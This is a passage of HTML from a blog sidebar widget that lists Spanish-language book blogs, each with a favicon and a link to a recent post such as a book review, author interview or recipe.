<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHvMdVMI2T_S0Md7pV2IbApyPe9yogZ-xGDz1nHwNxtMSzFrQAkgL0x7doQKXORTcOtZX_gvBclwMorUIXMyS3OMCkrK6drSQWTwFWwiVflCd1XTO0OVnxGCFJ16U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7h-6YQdMKSAD3GNVijeS0cf6615qvwf98idw1QL2pV0N4g_l_dP_5Cm3XKY_PL6c7oGnyzgXcDld3KuskTrxP9IBet8ehvLl7SS4DKrC3-QFKVYkb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7knWxFCCQ9JyIY3jwhTqJEVFegOGjc1UZK2Lt-C7hYWRsmrT3ePf4dE9jGy18kEOuK4KmTaJVBxahE7I-XGXzCVNCa7LOjc2lYkfuAVBvzsaEgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFvDr6V-LUQUQxakcl0adC5njqYrNF0mLy3rArk1kL8t2LcMdtGjYhvhXKe3ZyX13J9x3X-0CwcEbdELLgqMPlRnLUA0IkN0rU6r0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTRvFpPcWTtZ7xKv7IG6uvOIetvXhi2CYZM4jxTW8mhk20LULBTcHQ2f8t5h_QoUQjXsa9dTyxV-MH9bxo0e6TVyTrT4yD7K3X5yl3LzyW0IdXVUoQ2OI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t49shGTxSHXRSaxKHYgg9iov52vSCdKUnw_asddctN_YLV15KkxQk4qdueELk5OJiHUr25r4VB9vgkOml9iI71wm3INejOmhSxYD4GxRJORus4L2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAYc2YWpoyzyft8J-c-yT5hx4ymxWygPfOg5f0XvtW09Ptv-yb2xXLbHBeXATWhIT6KF3so-s18HSE8DmwcLIcvQD2kDl6f9htTt01bLoyZDMz7hEhuhUq-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnpNqxTHGpZSRgOHTK-_c-iMXQ3ZNF_7gqtPf8ALxyd5tHH6Jp65cPvsqh78WTd6S4uktwUr-e_efE8Kr9fBcDpbSQm8fqAshnh_-YByA3thJZ0U-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl53zwuO_YTAjEQ-DGUMC9kTSVUq7KP7tWSXZl7Jy-7C59RJHbo8rrnPbOH7POc_yt92RMFHUM4kgdH8bfWcsQVC2VEUu0ll32ExFX4cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInobSq9oAo0OXqKfnJAomihrFIga3JCEpDptvddELf-Qh9g8ywp-BZhdQ2PDyqyi5xqXeR21-lgWJjPmUORO2WJqoI-h_hYW3h39cMb97CvsP3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLl9ql_qCmoaJwR_2OdaeGUEo072ZK4FIEPEPw28gShEpnUzawAlVa-KS4Us2Hj7xGbo5cg3o3MYFmIM9ULOtH8RyF023cB2XC8JNs7IbkZKEfAYig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiVzskbb4J9iaaqIzObI6JszE3lCh6CsQBvwhzM6qe2OF-w-mgXrHvTu8SXmmhh9uaiZEiPgJGWNWK8rQ-cprB2kLhzwecg1Ez7hZ71r-OnV2tMAE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smTgJcS0Bkb2qPiMJL0IrhIgDWi2sfVEzX7NMyuvEvcX-SQ57-E1BnYEp9du72ShICIhjwnWe-fKbrkfIgwDuQsllk4PFHBGd6c5uB9yIoLkYa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64puH8yDTC75-W3z9YxcuBMMdjpTOwZl5XOt3cF5vMEPKv2ywRFr0A8RX9_REAMPUrXpJpSw_BXBm_bEz5ylhO03KIkrqBXKg3ZHb9nE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE46tmyeDpK5iKhsY7VtsnEN_pP5PXUH3izYLxKzjly-cCRh4m3PqGJvaJsA0s9XbQQCDJYOIflZrcFZnEmy8TmZ-oDEKoDSAXv60tYtqm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHxuM2HW8o0VRgEYgEZ7FGpvTqeTK7nI7h6nKEvXHETAwNYT3QhujQFunBNCPWlrqnqZIITiUlXJAx0mf2G9rAYCMyl0TPqkLoXo2j7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBj9qRXr18MxHLKNKp7V9dQqlN0CO9yj4C95L6VFhlWXRjT5Ul2dl-aoTTpJpoN0AIEcUqA57b2axUEd9VPCOcTrkSM8MCD2C5_PkqBDsCu2CoEemB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syKnUwKiVQglClt4xQiA8gkaxE8E0_KyVu6sAwOZnYYxxBP1Vbzo8TtLeq_JtThnV47Z0NwL4RnyQe8bJEnIFPpmqDTvAp1DykLv8RcqAdgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usckY2bYV-9Y6agB8C45fC6Ftd5NeigNUrldSA-EwpM7QrokMtfCeHPW75trZTnYoL69GLB09uJXPBENoIdIbQUbMOMmgYYdvqEjyGcfAivI790Zi7ceeTRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQnWpGVCDRe3pMhgK4za2mVcoT_hCyGT8FzCvSA5PVgSmwXD-AP4QerwIMWVcBmqf-rltdsoZr-T2NFNMMit9IbREdLM36D_ZOmLwgC3n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvA-OXXtdNC1nk0ddYlEa7-OSM23GJiox26IcGiKfkygkGhdr6HVsia4AdmEiAxd_Hf1ww7qaheogA1v8qcuOuTWjyYz0iqEQt4T9IYArSirkzvJd5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0sw01hV1U1YurxA6KtwaPJZl3vq1B2H6YLN4nJoeZ3vofZkIxSdMS2iT5-i8c_lCo0ERC6k9TdoOeXp_65xKRILoMulbWIkMKKvT3UhLBndfy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnsVLc_kir0lyhK_gCOVJotmOXzwAp9D4h0xeqhWCHPToQm4zEb8_XgRkYmJIX9nMcOCrYKBzDrchIJXZJkMn6SsT66zMh2_xF7fmPQLWE0vg0vA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDIV5gUL9cE66DlpSD2WhuZAGdZ3VNXeTQICDu09ah6FWAh6r3G_ypHN-_ejhdml1kFTxZ0w9nzv6tcLVtST4gnjd-JSOEtwtyCSvq3bmvOh17KkhpC-wNSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq1yXDT-u3IEBJr31ShaGPN6YjEEaWCpTJkGywz4gQWIcbhXHsPddL1s9To4M2ZmGCf5gQEbdkQ1Ait88B3e6h6a7AxwfcrrLfoTeTXsBOAkeu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiNw94UCGaurtgUG-P3gWcUdnDgIcYVXTIVvLbGt95a02_zIMLDasa7favsFpCKCFLu5t6zdXQntME3bXsZ-t1OidxSt604--Dmu_CfCmbBpWT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKP-YASeSB9DvBcUQbOsHJtMoIfi9jzYb8g2z-HU4843YSFrU5x4o6dEbgr6AFCJoplpACuVC-MiG9e4Lb9uCDSDTbAZPHyw8m8HgHOJcsQ6eIYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkK7YL2FAS0yHFSidDJsrMIACcKt8OSmvfBmls67DkC3Nd7zQ8hSN9r5uFdjHzcaSHmI0LKXJC9HSJo14IW4PglfdZbuV-1BpnXf0HPMuRrCQN5Ex_q2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRc7FS92u-i1umq_CwI2Ktk-L7qddHmPFZWyNctYPLqLcgB7gYsYOcKWr4FLAvsKRtnL3mCmXvYGyOgo_bNDEGP45B4xvrabOVvJocMf6LnawiNmx-TvIX_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9rtwg6D5MXmTuWmf0ypBgC3FqjXIQopmOXa1IP6gFM5pad6aSV79qEoV980pdYi5BtQowiQcd34DCxZQHcnmJVWzE8qYcDpvvD1N7-VETp7twew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzpLxXhtbZkUNDW8-9QleiOMwIOqqb7syqNpDfaQDjC811u4gsI4kQdYpDQs0GaeItXdR6fr0gcT0QY9-iIqOJzHKGfiJeP8eXB80dVFke=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU93Dz4dQrFCTYi8lJ8FOCDtlhBHjrIjLviclcj3pd5S2cgNRRKOKkxFqJIX2RRtJ3jXofvapuYqSEd5VtZraYwNiZrvUBQS_W1P8b1n4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN7NnG9QA87oaVAav6ADxrx19VMl6chTXRui_3ojyrkyduCcZJsTnCpx4uel-iP8Phk6C3fkndJ_qOenWQ34DVHTiIP6S_ls0HBAX4aPdIlg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMqh9vlypXxRw3iGbW_Lyfec3mJw2s-S3M-k9-7ruHhvuQYqXb872kl0Luiet5qH7MIGMEEhXnoEeCEgP9BPRFEXRioKAP3PQFYtWN2jHerrx-iHMr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaBO6OVTG-AESVFKjzf4uE8A5h8OEsfQDRUosn4OZHalRT0tduolVHRoS9-AYPSVCSWMIyW94gbpm0Hc2hdqvsWXgP-R_uDutMPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAqhekMtP8siITyK--qRSp9FG1zw5bv3X0CVBYIqFGOYG5ZU0D0rST1wo8DeBB3S6cNbgfz2ejrixubytK2rfFDOizAPFXyyKhnK2pN_nVFE3j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDzs572614bw3fJ5HN6r1uJm--bVMrbCYUsw1kTiXXiv81dpzdNN7BhhVo5AdQpeHWJ7Mq4sWSKN-ka9IuNUAd_6YoE7wVSBtt_3RORt6Uk3ueBHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf-GfQN7G5ukVQb1U4QDDcKZZZ66R-nPCC5H4J5T85nukjaNLqa0nBshaHSM3AVUt4axn8XggqtU40UGpDXjPuQ_CR7AnNc_XiqsLp0TTe6L7wsFI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
